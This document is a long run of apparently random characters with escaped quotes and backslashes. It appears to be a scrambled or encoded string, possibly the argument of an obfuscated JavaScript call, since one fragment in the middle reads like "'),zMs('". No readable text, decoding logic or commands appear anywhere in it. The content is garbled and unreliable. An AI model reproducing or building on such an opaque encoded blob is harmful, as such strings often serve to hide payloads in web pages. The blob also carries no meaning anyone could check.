.\'la1721dg-77ia.ds.6a794.OeI0erfbP7HZ6c.2a036"eZ\\tb341.tHl>2H33i2.Z!Z6.e."4.]1d_.ed:CstHn1H2dH816b5r2r8r.,+.Zpsyev80{aO8e4e"6e3..!0ot15H!1H0"ybpoHHd.kH4eow6$0r.0ZcZ.6BH,59#2211!n33hsZO5805.O.O71tol1H2gZ .3o2 _6$9t1.e293H23beO:i{3iZ(-797Z"0!,105.OOZ-0i2!ZmpZ3..,,O.x.a6ub.CH*..1tZ$.8Ho.32,OZ.39W5."06104n1ih"g03H,l.Cih."O. 35tO.40n9.e04.+4..=bH_8o_a{iZ567n2ODbll.x46y#i17Zi=.t."H:0br6haVb.!80.svZ1s3H.!89b7H,.CfiH3.n]i..Ob"r}.8Z9Zr41\'323Zbg7an8l4"7.3!H6O4kOl"d`uz.2dzr6S9.!1"0.7tZ..Z25e4Er28l\'7O8 04y93[r"siMr_7Zk[n2,Hi090eO!3HHtO7i2!C8672.6-H80!Z!u^9e2Tl30HZ.7BH3cY4141?1067.U!HCed2,844]s"Hfik.9,#-o@4bb3nO\\MdqO)! O3iHHOo|"d"7ab"s0.bH6,bunt!i09t31HZ1883sR,ntH819 aiy6.3Zb119Cc9Z00-8HZ!\'c!H,.b\\6980"Ht89\\0l292OC0.B7HZ"05!N1:  o86o$cOZ no7pd72425$5oqc"u03-72!Z5jCHy"Hd2Z,zHZo1[h!C3v 18eb044[272.!a2,0[eRdc3OZ%bfu1A3!a.,Z4-t\'se0Z.to3-.91Z978be1OZbn9O02.114b.OZZ.6HH67.e!"3H3o9184xOr"1"B533C73r .s,5"htv08o41u(xOn]HaO`4HH-o0im37(lceHgix; u.+  7xZcag7"b4+Mc531079Ct&.6 6.2rnh,6749b2"11."e6 8tM2H27# .9)81u7b.512.4.d0O"xxe.om.Z01c1),.ne8n,Hn!-u324dHHb9t$2OL|6.p! lZ|Zl+.z.5mZo=.477P53Z7OZ9-O6\/!oZd3f-a6lHh,1".897"5v>v",.9.-86Z"b.p3,F6.e1H3!Ao]b562nd!2:.$2.&89rZ|Hs.Zt7H!8677s"2.!c2g2.!57Z2Ht6bdpZlO676Ob3\\3002O"^0pa-to1!0om.fm.!a.!9.1.82co"Z[b142..4Ca1z77Z^29).O.,t.ect9nO"4s88Z-,of86"e6-6t.o6!.7u47H-nc ZH..,-.887uuc"-,7CH"8#88Z!2w"b=b5bah25p{9!#eZ!C""$s\/1Oloa7l9\'1Hn33i1 OiyuZ6!2O!8194b -4\'22467 3lZi!5c:;5ii"8`uH .33.Zin66Z1ZP-eaH.b.\/284Z.Z{3H8g.O...9 ,,8h-p13.91gw17[y0O7,Z6b1C}a5i!1HZ1b1x3O3"w.9%370!2.2eoC.ett0OH49"el>z69\/H9!lh6ve,4"rZ.k!4w>khOs-AZZ.i0360:6",6eC"59-1h.unO2o8bsatl6!d06i2,H9!Z3ib"0.2a,h5Hi5a5-\/-974.!}.r62Znn"7odw35"hb.eZ1_0.Zni"Ost.9b217(.Z28Z) xk1l!eZl.sC,6H>.i7Z1"-1ZO!16ZbH"9! .33.dZ4"29WuZImpHee15hO06t+32Z3h)m11v2"3iH"-\'"da3[3.X5.50051d9=r.844olrbZ."t2111333!o1whp93e31Z9si\/6e580[aO33_-.0b313",6.Z:p7eM. i1"1{!7Zri._.5..."7f,y%H5b.p)$\\.O77 ro, .2Z39Oao8b56p4.C!\\7eZOoo.:4.empo2e02Z!O8.4s8xa\/{1.58Zoa9OH4735cu.925.M3n.2.r0Z9r41i53!4b .b5.4C41HZC0,iO6$89oOo1jnltZK!6dbCi OHl",6oSo143HHr8Z-W1\\01"n#H0*"d*_39!cHd4H"iy\'eZ7-,1t3r3H"]o4ib!H9!3Zt6m334926<31Z5m"V.9d-64Ovw.!ZY1OHhZ"4t7>! H.52enZI.a0bHou,H.!n7."ec ll45.oQlb)?": b*^7Uo!sy4eH8b.10+3s6i.! !1H"0"\/60#.i0z!Of2e 8b1OOb nZhe.7zZ9oOtl"")8Z1.!-gc1!b).nwHHH."s]Z-.!!u1ZH?HCbe5!uZ..36tuOH.Z8O1u\\1n.7s.5}.11Ze^itCn.r772`20dnm591\\6t47O)r9eOy9.O.Za:0n1)!b32!..t3r.sOn\\1.t066.kOoH\'7sZ9*r;6.xu908nCh""H!!aci3m1."1t92v34..1srd1{2.t3"!.b 2[Zylz3u4..8b1.. 1o6\/t0z0Z,#4hW,8O1ge"l]$b.2b0Oo18.a,|".H"Zry"!"pyZ.3O49-yxOb.",6bt,89!6Haj86Z2[CH22!:tobsatv4zbdf!i.86l7.,.H.He&n-?!7aeZn+!62,H,01"gtHb3k,dbOu."H5ZH99-1liH53.1o-5.5)H3t.1ccCl0\/pb8"417"-96""n\/80H1!H5u=14a4.n%\',Z7be616"8v.y-\\"8.55159gbb31e|f3O1vH2@]dHH^1.Z!0.3Z.On"-t!bH`5.1!bZF.rdO!HH!W!_..o2Zw5.89pi21.m5.t45B&1e196,H7i-801Z.1xb"OZ9a!.2pZ"1t"!lwZ!"=6C.3M}ner"86.w!3.2oh1[4H.1e08c:9io%O6t0J.!-fr}aZ."sZ91)3b5O-h"82c1u7"a1a.tZfO3"39tpf!cb6Z86eO911581p6k7zO6"7nr!]H80 iTu"H4t}!.p.v"Z1p-4^46b-..!bua3p6Z91.,.18cZt.6ion.12|9557!9!]24e^67\/l1#,,.,.!885!sk.iOaH-OWg9.2no.&.tHeOb!-31b6O{\/T.9"ei8O!1Z"3"Ol]b1_b2"71l3e"3Hi.1Ob8HC!.Z1Znbt3Z!x"8l81o|!.O&9H2917e ?5G|>75"lZ[4C50iZnH-eO4ObO7!4.Z Zo95.,,8obO1h.l18Z5br1684O33b9...Hm3.4rm.a5crl95itZc,.36e0"Oo7"Z6r.920r!o2oWO#C6bb.k.c)1d3!Z1"Os Z63Oob9C9.!HO%ot9k40>1....-8213H5H7avs0!7Z,lHldnOox[p04H1.  oo7O293H2H6e!4313avZb!96.)i0"H2.204+-F9o!>$C_.,u80e03l :25lb91"65H"58#07 ,3b.pr64t 9,g"..79+Zz84n544Za6229H5 H9M6.eO2\/1VZ"Zka0{b."H9".bOZ4r.d.1t_{969."8i6:oexoO3Obs\'5Qs"9CC!.yh=d:t0)O8be3>4.tGi5l,1sg33u0n=16ptwTe e$e"inG7\/nori .f5\\b3He_33,9.75V!m&HovzHn!t4ze9O5a4lc}4 br|%7.,7J1n7Z1uZ3aO8o6]oc1a59T!!d}"q{u12. c#6g9eC69m775j.H27cip50Huki MHc.]Z1.5n6-Z94.b opM3Oc8Zg"H4l"rPiHd962tnCHO1a.OH6pd.1eo2Z,.b 0C7,!"0[ b5Cec948beeHb-HOn"a"H45s8Z.i5564?DeOZ31u2a8 Y.Zi>.26-Zod)ZvO-"5,Z n.s0ir"n\'|",O6^p3!7HOu4"H1i"g|t"g.,42"u1,93f!!8mih1llZ0Q0nO.o  o-bH2qnHbw d1__.bbuO"Z.ObOae-h9ij,Z,u"csas3=_Ye.xb,H7Jo.[3yeO"4:2Ob,a.!j003lqiO3beskO"etro8sOa!.o7Z11ai1oe"6Z59lH3a2l.6eb,OOSZ5H5h0.c-lE 3Z9Z.ZCf!"\'t]"bH46e9\\\\s48ly.H"aeZ_9O6, n.nsc2O7hL"363pd=!00b.Oat%n,O.62"hb"354H|pZ4b7O< -.PO3p27bd30,eZcO"s2l0".j5lH3oxlO"mZy22.O.y"H,Z\/"rebg"HZfZ?3`0(.a.6Z8i\/k-o3"glHtieZ.hdn1n352!k.d[aHekwHZ"-"8 294b1bO6!Z.!C5ls}t."eSrboeO8e17Z7:e"62es0.7.aw9uH4C543.Z8m1g.0 aaZZ!.9M ]b82e"aahb,"!O2ZoOo1bO4=ic9!8"HWZOf6aOrb.ei4bo&"8ub.O-Z972m."H-n6eu"O"Z+7.9!o2 8.!6Z1fvFew5O.bZ2Z8e.74461s.Ork"0!v)4"_b1"b056511o2.o" bZ"i8CO.8930o.r.Z3frfdZOi"eH\/vw12O2,0ZC0`!1>cet!rbo0Z9Z1.k\/!p048l5Zay9b-eZ:,ln..RfaZx6e-bZ4"7b u2neZh861y20pZ"}H!b195o5ltpgu1O4Z32h6.hic,3,9C6Ho55Z!O2e5ku!bt"ot!emnZC3Or7Z.4"74H bu3!ib""rla47"bnFOt0g0" !Z1.5l9"ks.Hr-Qm73b.!1Gbnl1u4"!2#e!gbo6u6<I7,!0cHbt #8.ZZZm>zdo"lr4qH^,8NZ934.. z2bboe2 .HtZt3!257#"2uop1C6Chb5s2v5dbek5H6Z!1[6b08"tg4t6Z2sg7O9o7h.3S7O1i8!924]rn1206Hj00\/CH8\'6u 97H3!,73=:!Z74.O797.Z,wiZ-2ai1.f"."..!-{p3Z{6a!"eZivct.tuX}2_01..22Z2O exmx3p.aor n497e"&.i+91..o.Zh "ile2kaKbHe&d,w4!fal"1elZ6"!3Z,!lhl.2O.3" be1.!1"spb#1ie204.-kEiKZ!oe4Zs_74 -5."100lHe92Z:47Ls!b_d055hZma"#"ZZeHNe".!-7H6w19n59."vtr9e^a5n65.urFCwa.8cez253b brW2H,i7sm0!rhli419cH.4r3nh5 a{Oa369..3T8bHt"2HH-o6 1p\/ .C9lvZ"%.0"213..l;im86.32f66#ZooOatkz0h8ZlvOPs!M,8oOned01.n6t7v"bH3H.Hf3Z"pt91O%]el1_ sduO"etk508H1v"H\'oz3d#Cn2o"w6_,2!tCm reaSco9t]d!2#7ZfZ17O2g10t!.3by!11n.gZ6"H"ft!.t.1.!!0 )0-vmlh37yeb6sb7a&%w6 s.!o!Ol51.3.(!!. 0-yn!.r.O"n`n1u0s.1Z371t.n6vHww 9 ne!5 1 3271!b71o2Za85!jlH2ks2scYCZc01m02\/ct958ibo6893H,[.sb.6liH.@51,oj"."..t2"i3"6a70re6 (7eZ8 6Zw..-t"nHq1s"a4!.]7..c0ZbO"ZO.1-miO1bbCr55r.uag.=Z36.t7 zr|Oo} oca_,f.rmenH- Hp96!t8.Z03l"1Hh>l2Cl"Z,lb"HZ rs1>o1",.bt43#d0 Z.4T,3Z2 t!d"R2b n"b"9-,0blSa9|O.e1547q9bOnZ7Hb"b>78ce.^3b,8Z!383e9Z2hbb2D 8[n700eo.c.olot043u5sCoeOtw7x8h)t! "0o035!.gH7\/\/Z2t>5"8.5e747"2a"{t796D\/s1Hc31ZZ..>.Z.!He8.b.1Z.ae9]9e,O3L8a.n"s !bgC56z,2at1.iaem[HoZ7gC{aZeei0rif.8s(aerk"b+sbdp1r3z 8.\\.n1s2.a6o].H!dcO1H}.Za.,.Z3if1st5H.o51lb4H."\/173 !i6rZaOo"m] 1o..9d9H67.O.Z6ye4(6  rZ.H'),zMs('404u.8v".P62Ce96\/!H8H+O:917G9HZ4H.82O..46922"4Z 9oa*0\/m.22Fc9wZ32O1Zl7:2q5933K5[1b7CBZD7_bd<0|Z2L52863.5-u3e70Zif9H220i..1ZH7KZ,34-cH\'.,!3:mzH3CZZce!2526b4v;H4_72,92P4.n7u.l19PyZ*! ZH!n5U:5Z23OOC88SD1z 1.aZnZ\/ng48Z!3!G3226GH560ZH4ZO0.Z!293-b .1,2b\\:Zb2O3b0.5916O,6H.x6QO:46842-72O".Oj04192.Z11,eZd-7852211s.HZ472y"aE!ebe9ZH9> 09-eHe9e76H7wHJ]Z37O71!bHg554kZ,\\18ZweH445VP8Oi8Hob 5Hb-1ZZcZ9sw2y!OHgc2xOHO6i9!ZZ244..;;586H725]12H1O4X614eZZt 114pbe!.#4Ze-OH16Z7N8O1Z=xnd5o1"-Z677c7F}8H Z09HO 2-.4p3bU.3ab1an-[3l9hH:-.8bo:ZoO62zS30O.6H4A4mkbcp3lZb!113`+3pa225ZZm3}037a226OO,7kC2H21o29.32?Z2,bdu]a64bbd74Z<s1.CHZ13w2!3!e0Zr.OO-!1H 0MO2ZO3b!6ZZ5716.462.2:93!81H8BD4733OZ1suO8Za19Z.a4lT1<0_5A3ZbZ@Z81q31wi55e9V1k895ZZZo4ZOZ5u 85HHtO,p269i2!J0H_rzZo8bZ>2ZHHHt!11O9vZe90o%1.V71x.Vm!s.!3b028u.Z3pxO092b72-b90H.6x4R.y0Hie1v587tZbyp02FHaZ7oO^[55,78y15-1I"q.9!ZHe99OxZ8$rZN]Z6xZ44ZC33Z"H6.1BrH1.C.21Rd19-pp13C<.2512b11363."U<O2x2rO13e21<1ZZ. "*678tb11H8+U06b6b".H.Z:H"2C.b9-sCm6v1!>Zq264O1Zbeb.11,d151Z2Z1C!26H17!2Z.#897A38h44b.,bYd.!bY\'!mH5Hl9mVZ .!!.x_b.5;81e8He6vZMnZ1.H41al98.1 36-44O+ZZ.11Ht6OP0O1OZ\/31Zh0O.H"d65c75Hrb9Z9Z7Z*MIiO414!CI1Z=,O3H2ERBZ^2\/>,H#aJZ-r-7#,.6H-u61!48b(64g9Ha0s#J623xZ3OsC.7.O2-22G-unsZee-b0Do0p810cZBot3m`8n4u.8nZZ+Z *.Zbb}Zb45t6130X43tyH!o3xZ3;40pZH28#0p:402*Okb=N"$ rM1.HlZHC5e&!"5aC4i2i55f519,5cc3<6f.2d7[bwsZt,R<Z*Z.na8y<cceseh]502Gb!q3!m15,sen815o53rZ.5w715H52.t 2wb*9b94tmx951[Mibu9,Z36f5658siee4,. 15Z*0.4f4H3ZOMO8Nv2391.aHde1.b9Vst3329f6g,t!S8a9?Z9r3+a7!ack2]s2Ed6a9agZ0ORO7I3voZ4H1-Y1s4i9Z24hZ8O51n82ib72<11!Oz!nC27!s0!9B-dnZH7Ol"9Ou93!!Zpn 03w312.8K +7HO>7!OZZHH-x02aZ9i66Bc6Z893d=i2bc3Z"5.xZt4l35Z3O9:HO.Z.H07o>h!"Z-@4G3P-..7nO?n1Z:iZ"db\\4cZ7Za93orlOZw.8.)Z7^395OE fu:b4j3ZtZ4i798?95ep%4He7p.e.O_2bO.Ql4!b631o4-.Z%es0x"@eoCntu9=iF.Z098.OadZH_6HoZ4ug.Z5Hy5H81!188.Za21Z?r3r!.7.ZZfi8lb9wa85,Lt1.6n5oSi.6Qr.34!64Hdhhe>"23ix[9QZ\\4SZO[J!"8Hb3HH[g4H.99tz\/_.e1923<74e77O.rZ-9bJlA776GeyioNZZ!j2.ZHX.t537b5,.2.-r2,654i51."74=9.G2.dB4u*ZJ8EaZ.[u.<-g88rb06pp\/b4ltE.v89986Lx6atZ,9.1l3*.r<e8OplZHZ.!Sd+deH4M88t7!9Zecd.6 o.gtZ4ay8o*989uZ6Z7ZZ: i6i23.|3.ppsn.l4ab0a;5aZDZ3Z7peo[8!Z12O15=d!9.7Z.d5t2@.3-3,e.O8_9 H8.3eid.16!2g1=0-8.3540o7Hs4b38ZZ!O.6{`.NE.!Z3,w8x2H;7eL.,1o911Ht48t3!8Z18o1H4ee,;98H498wH41e6tXH8o9ZH4:.C7.Z6dW70rZa7D1Hg42HZZn5p21iZ4"!Z!Z3685bJ5.Z.7m8l6E-fPH.Hc3Z3l|3e19Rd496ne542:yh7..Zin7H871eih6obNZ56Hcn1.1ZySe.2.Zatb8.7ZE5upOb79nZ9!=-35s.!zH1H9e"-i3Ca.O!!B4OjO-sa!nae5Z-xZ\/O-ZZ1C05OHe5Z9..,OZS!03vt7Zo83e.7.2dH.\/r6zn!iHHZH1!u!ZZ4K!3&7b<k*jl"3Z427a..S32.-07Huu-oZ0sZ3Z694.70HH!4Z9."be8:ZJxr5ZZ14&Oa"47-H6bZ\/!Z3Z5.Zaj4!wk3ZNZ!+.!O. 4l2n3g4.Zn3=k@fvot34.?cZ8u09,77od1fO3!3 <@n!1x]5!,."4Z2eC9(bob..,\\!9d2iOH%qZZ4@:.2ie"u2!d-2B bc;4wne1nx7782H8Z9-e\'+]xQ.Z_o;.2eZe#m b 7"b9>.b2tZ356o..Ck>4o UZZ2.i3!H8.bze791ZZ8b1648.nH3;b5Hs!1a8$88ZcZa3r2 Z395b4!7,2-.>Zc"0odm3scM2H8f1882ll>0COeO65Zek3!Hv!Z,mG6..p2.1xSH8"Cben.E7fa3 7;O6p43oO8HZ.=b3Pi._62-kZu\\u!oHp5W-627v!,Ob94:Z!;6-H8eZZH5aHe293l"5e!cAHbO2@v.Zt1.-]3E6o"ubM.ns.HH3an7, w"<ZH2nbr3nvo32x65.Zb0Zb.5=ZO.H"0.e.1i9:ZC8i11H7B6Hi"uSH#.0-5H78*a24lH+B585:C3K(!!52mO3ZsGc8hHl977 bopHi1 8 ;2\\4ora!8.ZQb1!o92B-sO17}"Ctk!O92sZ1!79Om1.+t-e9Z.23H"#O<JsoZOGCHO.r9c1Z16vte0Zb2..O!Z ,sd754461n.92o1m004372@bO!2&b,7o5n"Fl-17l"aZNOZlCo5e8.357=156ZyZh7dQw4sH8.5auOl4>3o\'437p8sC0pHZ1_]o!.C 4l294y.27W0.ZZZ\'CC5b0Z4!pZHdH_9,iC<3u7!wp 7daO432ZO!Z.:9awll!7.3omHe!!HxjH34y3,w#.Z!pb"1C7T. b3x51 l4c1.>=.26c4ZO9wP4b.eZe"4c.BbZ(dltDO9)!.!242Zh49Za3.Ot3b5*1MZoO,41a7\\9AZ26x.3dE*76.7Ndlg24X*1,7938-e,7o7i2i2l6nZH:Z23a5euZ35dlj367c4dp6ZxOroO"98H.Z"nbYn,rC7Z8330a7#3gh<Z632.5b2!Zn9i6MH4b8^Z! 19.bKe-l"O,21ai"7ZZO3l87hdt-1O2H0Ow2#Kt%2m8n,bdn4m1r07i0oi0rr86Od2y23H078cZ9iE6513:!36"8957.He8[9Pf,7"Z)7241c3Z-8Ee6!9m1bOZdl9!Ope!  ;HZ79._.4i51bac--8-5a.lZ:m?Zo:H0y18h7b"06H86:H77HZl.4{O.H653.1Zu9.!ZP4d97H-n.1.)Z28bi-37[Hb_1b!I10i!--eZ""h[4,H=54OO454sZ!xeAoO7.M9i8L3H.3ZZZO.V3!isZp#Ce37.0b6mcb8e2h4Z[33HZHO997.24OlO6oZ9{6YO.0djHW6uxZ97ZVlD..b!Z,211oalbn"O224!tZ04n4_bZ={453t7OvGb2ODd 1\\Z2fpO3tiC.H1!14.9O!+]i2i3.w93nHH*4\\oH3m1Q5o4!ubZp!27Zx,k( 08O2y2.u*5Zlp1372]1p85it5!"vfx65#..3HO,269isiCCbtH9D}9 oZ!9<H18bu42Z5!ZW=886HO23!0".4Z."Mi9Ei5bi"\\9OHt9Hic,r 44b7e4_ZHss5x"."o;i50Z..by!ob86w=>oaE7HHh44a.0.u?"317|Hbaru,"4,O-1#.f\/3if37971!28b6o.15 ZsHO.59.3Z!qe,"r4Pt8H596e865.65wd3n132-0kZ8Za1925..54ryr4H2m3s782Oz1.|#Oa >Mw.11D5.sZw!2673pHw12S9,pb7.Z3m12Z248waaCx6eWoZ3e20A.COC*381bY199Z_*zo!h8O31!Z&k487Z%bZKuZ0r4edO156bb4;5,;9ZZ;73 ,JbT3HO96CIZ..cZ43n00}!f.x432Z;6!\/8h5ZYsc7>p0272l1S4bH5ZHPZ7683-3X-Hzbd3o1!0.185bH15=H0483,5rHl0H.O`bZ12ZF338cis601#1h.H06"xO58H.33m,Cu0b631Zno!6C79bua97688451i83.1.H7pZ0"}Li8ve4Htd8r.2C1\'ecOh0ZZZHO3n1.7I,.#lH!ZuA63!sH1e4D227H78315e@ .ke4Zu1Z5H2s:52162H8ote4..OZZZW TZ.8Z8moeR!b;7.b1CAa6i37"02.59O8d.P.18Z.Z70e9o7lhn0Z448h6adp43;3sZ- Z359.336i..9.^1JH254xMHYZ6.Z;!93.3r85n 13b3&i!e77hyAr*5i0ZD10Z4+#9045O$eeZ3."221bu3"5<o3H.mtf- bZ56O 8;2(2O06O+5e23-2>31{<2Ox65O7u..8t.7Ze4 eZ3O7H.Q9" 7!48"4iO2o,f!pZ4vo7b38HM<%@lO9633d.f090q335.!1PF,1Za+e^62i7.88Z9710{8AwI1.H102t1H<4!45E.9!b!t*=!63844O85u*6D,}Zg53ZZ.2:!Z6;Zsb0b386;114&!1tZ @3,2Z!,v6Z.4Z"7093eiui9?8ZZH06s30HHx"4Zx9s^!9Z.yH8.0!.8 "y!d7Z9.46.910Z1t7a*00ZZ CaObZ-!4*Z:<2ZH0.2\'b.e21ZO2HLuZbb4.a*c.826yHH1hZx9]G_ZH17HoaCas08Z*9b6!6"8588b5!.351HHO3H4062,a6 n91b8!!4s24CZ6EZZ0026bO9Z3+!bi3eZ37a!ilZ96-u56:d433,5.sg3dZ2\/0!o.9u5QOb*4y9!eb!?68H15.2ZO7Jo,2198d!\\4,4r!!pO49a4HkC354tb..44bn<4e-Z3725C.DZ84,n1Lc7o9t18M2vZ0eZ,x1>vb0622.!c6Za2Z6dCO8w.,82h3O 39485o47Ht943ZC"uf7a16b.Esc)Za!H2y1l,x7571O"HK148n7A8G2CZO5.92{CTuH.63Z.6ZZH78814"H!..6Z22S!9th>Z8a.bt345uu9bHH.4HvrH.7ZZ.283Z308-;rr!,6r4745H8ZZc43Hv92;G.O"9Zo?u!9-46H!Yzir3HxO@55!ZO#7\'15bZOZ149p524b"H0h.472H3OnHZZ084eD2f.!2O0!.91O53 .97`1pe1CH)6s74Z5!.5Haa3znG92ZZf1r.170ZHa01549r4132e7ZZ9 8SZ8F> 1b9bJ;03Mt47Gy563M534.3e2.2)1.1Z,773H52.S462HseZZ7Z-Ze,5u?O2"b797aC2i3Z(%rZOe5.!6H09872ZZ3=.cZH90KZZb145.15w7h..bn10=z2.5G0O22u77cH9.pi3o6Z"Ob69.A.7HuO1.H2{13-215>7COeDHZ.6reH.ZUpb51j6O7eZ4lgZ157.C:Z877]5CZ1y00-8c?]Z{6j #Z!cewmHZ48.08i9H5HZ8.0!=*C31.UHb2e9sCy!7o4857c"!6Z.JB`t=4HiZ ea,4.ZB.O-l49o?D5H1486e.Ioeb4;l4Z7.7[ocO1837423n9e5i.r.ZH37C.7Z!a9u4832c!092!.Zr!0O9Z588. #2{n103"5+8Zb?5O2ZrH49>ZBZ.u6O9!2Z34gM;o5i7osjs77r.O_3>?bZga.3H5a8821;8038282Zu.3!H2476!4HH19900CHc=2Z3,t2ob9O|;0Z16c.8.93OakOrH Hjm3.0!95 e\/eo5.248!.2A783"93:d!e,b43X84bygZx<14:0z.7He-L!Mby..7O1OoZ6!78b7ax51se!853HHt96927 004H b2O737vG8 i1uZ9.55Ui25&eZK.7Z do0Y37OorZ2.t"!-6!`!H0Zfp9i1l8rz!085I@Zr.!4eZ6Zr33==Z..3HoOy#,> 086E2m2w2!ol5 t5..rC4ZZg.+!ziab0665ZOR53O1.=25O16172ZbZ9!19bH217dO1ok928H,n!Zdu9O.kro!t4?a"3f Zye:r;42Z!(Z8o1!rZO3O,r9FNP.to.66HOcnZt4$8"O\/bO3eH2n819.ZeH9!7f1Z.9.9@He3iO6l1-O46Zip--7:oayZ.37.v2"01y8!Zda ..Xbx6MH1w9.drrZ,7?9a6f09G1a6p3gc3!OkO794Oh6N.a:8ZlONH5.H2OHLO6=2587cZY4u.0sH1:H8Y.!!OZ3JO0!58d0HZmf5mc10278"I4.cLey813!>-RH! 3!4 r>".,7O0rQopeH!-9Zo0tOO+b9n120.F3i cZ25bZ0xn2blP4.He56.Z2JN9mknOZZ!Q}e7"HhZ6ZP!8a-w!.i6_bR438O6yvZ67.!Z4bH947!Z,g6Z3oMZ76-cZnnb5Z.9Z6Zu.0h! no{+2Z2mb63l449O49bZ11..6kHens:40cZZ.;H5\\o4O>8c.Z 81A270_73"+Zm4 "Ot!Z7 34!bhZu!pQr1cZ`UOe3HO25o!79sZg0vHA2n9!.7x2"Z565iO46Oax3svb`8H9u!s4ZHgO850t"n3-r4x26\/bZg4oZ8a\/\/1Zl46tH3Z;7g18Z5.2sv9a!443!=.7aZ85-".,8-17ZO0916.Or6A>wH.Z.689308OZl=e-692r5eJ3GmS4HvZ.2749:J4!"o.u7!Hb!b18u4=Z582:b8O43Z_Hd2H6t!27!CZ1P7"b1170cuZe9Z""u9kO9t!n..Zl06\\Z7!T!s.3\'618!s31.HO.s-bHjyd2O 79!eZH4ZHh>.coZZZu8ZHC!ZK"r.>OZ5u3ZZ3yb 3m;n:o-!6.\/250.7ouHHn.-o72m 40,O{ZL{o146HL! :0O<H0<;..v57lI6v952bH141+or.b6ZH6n1 135.2Z4A"7w3A5Ha900H10.7HH7HC"AZs9"3b]2Z.o0!77826:Z40948f21ib!I.Z0Hpu29(b3 412n! :.!510"36p30545HH_17bc5Z2404dZ!O.a_o0Z8Ze77nZo53eo04"5268CzH0Z270069dvi2H;.7iHeH8.b9#sO35MH5ZO263o"3!.57H2ZZ>8ZdHuaZ 42OH8e1&1!l42;.mr7C5a"Z!a2t9Pyt6r3rZ.0!lH.O[h7@7+892r1&2bZ7.OZ7d03l!H.!.!811o.z0=Hk".63HawOl]f55425$45ZZ3<8vZ8HO5br1ZHp.6n8t!H3e- ,.>fn22H4_o3bH.4-H!39ZH-66H.H532h"e83.HB27v41.2ZH "a3a0a!5Z46v9ZCKvUb91 B932a9r031715n3Z363ZOZ2624H9yw2h4]Z]!295.V(r238b1Ze7et]98uZ8.o!34eulO22y.01fH2845Z1uJ7967B5xf!96x@"!!-7o0d34H@66Z2H45"tnt47Z@5:.7.811406Z1.4ZoD91.877nZy!H5HC1bO4B20a1Z5!.wZa.20nM3b,ZOHZ4Op919HHZ10i5Z""6H8Zd.b!91cu].1Hb72H0!Y.psH  8o9Z35!Z0..6!!6aH98p0yl-|7ZC!mZT+6Z8e5OQ38590!ZHMO33;l!.T8H7!H2e6ZM5F0.9O*.H4b67.6,69!?"3s)Z3%.92299o=Z!,H!x6a14H7.EC7*33Z!Z4f"Z7H291HC58Z9?d142!92HZ59Z3d.os 6ap4r-308O5Zse31@9OZO5-0\\8Zd.6Ey4O80L967576624Z..Y6;26.!ZO..ZZhF6x014OHgK9.bZ81ZHf8OZ8uHTQ185mb22OW8V8sZ*.1>E92o7(Z15!312"bF71-l_b950lh,198:90Z8;Z3!30982u!r.Lo34Z9g6*8vO"1H86H64Og368Z2.2[.nHZO 7ZaZ20la4aOv352r100n67[Oe"PZe5509ZC">565O0H3913.83"c *90tX050wZZ27z76!e852-5Ze!29b.i902Ie3b8!b7772"2H,O76Z4-.1b0-8{M5Hr2O163.948t6c01q8612O5b3.9Z19h12nZ14HZ<0y7a9#w3H0O,k!12c:C714O76o 06!60x82ZH9Z!62851!b1ZO6497@e.9.Ot08ZZ.D25Z36l4131Z"E575_6LO10p[64Z)3Ow7pZ(h65Z6,.r+!Z319*[;O 133.1W9>ZedXIO)67Z"7?.beA,.3u Op-b.el482,>4z,73.ZO!fm!:esH!Ir13O2942V00.2-._Z9gOZe2.2a8e=3p5eed.le!5pOO51h12639Sbc4!4pl.ylc331DhQt71.5472!uZCap P55M4ZZ1o 8:62,o6-H3Zi92B!7<901a3qZ0ZA0P,8"H!1s.!t.Gd.2"3w50L1816xe7W24 el7Zb52b3H"n03b:1\/.d93.o!2iHO;55-b--Z!0-0i124v2b41"Z3.Z32,7O83"ZyH136t61xKs34\/5-8,H9+t39"dZZgZ2.76Z3.I39h.8>Ci4N4,b5 k18vbib.lOO0!eZ45630803H98n3-zZwZ1gy8HZ06Z u"ZZ328 Zw{O85284 !48bO28!O:.8p8H02Z40 Z8H5...CZHpK9HbH!,Z.9H1rZ9357Z8s-8Z87rn891y2Zk..68w44Z=kZ067;5841llZe1H4848B`77,5CN7.h7i9C46M0Q_<9,>Zr53amH6H 8Za4>5Z"Z76986Hy9g22CrH.4M1eo8rkZH75m!4Z1!93H35D9T912Za3Ti922ld06ZP6601ZZ"0H6Z?{7.96.Hi.HZ7Z.b7a#[O99000eF88Z.7O.w9Z1Z470*b4bO L17He1.AZ3F672Z315OO7BH4tEB0|Zb1080b1.C5[2j3o8.4HVa96!163+a1eebsR98;i1f?.h97Z26br1\/z!Z393O@2ZAO68.1Z02BZ61Z34351w!HHu4L_o1!O35O`-2y77!51.Z3825.1ti_58202ZFZ" f!1HrH030A\/ey15721Z.911241!.9b![6399:RZ8n)e46Zt>H749;.22@e98.HZ656"!08OZ5z6CnZ".2Z53t5H91493oH4b234y0o#1164P.4.5e.Z06a5O!Co47..0_8".C05!Zs"6#!ZH!Z.473.56w821025vgZb6973t87p2"O8!3!b76*-917,i8b073"Z7ZeZ07knO787.-<-3!Z57c"D!6H.Z"Xloz1.KZ1.(f880>w.H7?!LlCZaZ01ZA65ue9.4Zc8Hl2Zb!O9L! b38iCH8..i2Z2ZbLbb.y,Z.4. HPZl.6b19oHZ43:2ko4ew.Q^4cHz3Ar!"yZ79"0CH.C.931d23wbZ5lti!.7QCtbt6aH15ebm183647A577w67T.Z008n38DZ<..00.Z71aHH|p742..?6Z2&d05t35o9560,Z7"95oHb590Z26T598OZ]Ce1y.3^Z!Za-bZf5012H.!B.9Zx6Eo+w2p540Z.e20+Ht."De.a422\' %"6rfmZ194".^k0e6tlmZu.HH4t,68b6fO2.i<h7re2n0vDA7>5ZHZ5uLb5e76)nu7Z>"4Z"91dc7!Z5.3o,9eO8ZE{97huY6iZ00bZJZ-0H5HXl2$bvD68d8Zse3. ];7225(5e300.3."6bo5"40l-.G"vZ923Z6D.;9Ce6c-8O3Z.C5O610k22{!7.I823Ha="298yZ79a3vwTE444H78cH"r?O4Z972sl9m3Z3,H;8ZcA8H0!U25[:1 8k2512HxeK=H=l6bx8eD!wymZsb!Wau4751mH14ZO."ZLr.>(*tE.98431!ZZ:i7f+O)X.4t=s4z>Z6H9^oh49Z86H=0B!41es1sp96+HxZeZ6i+V8*t166hdinoZV3ZH\/.2ZZ91.rnN43H6>4Ol2!Z.p6p817.6ZH\/724Zoc-(386ZiZ61ov9[HefHRZe7O7aZ7O.1Ob!C33(a$7Z3rZ3" bxssb 